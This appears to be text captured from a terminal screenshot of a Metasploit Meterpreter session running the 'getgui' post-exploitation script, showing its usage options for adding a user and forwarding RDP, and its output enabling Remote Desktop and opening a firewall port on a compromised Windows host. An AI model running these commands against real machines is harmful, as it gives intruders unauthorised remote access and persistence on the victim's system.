 File Edit View Bookmarks Settings Help
meterpreter > run getgui
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f <opt> Forward RDP Connection.
-h Help menu.
-p <opt> The Password of the user to add.
-u <opt> The Username of the user to add.
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
root : .ruby.bin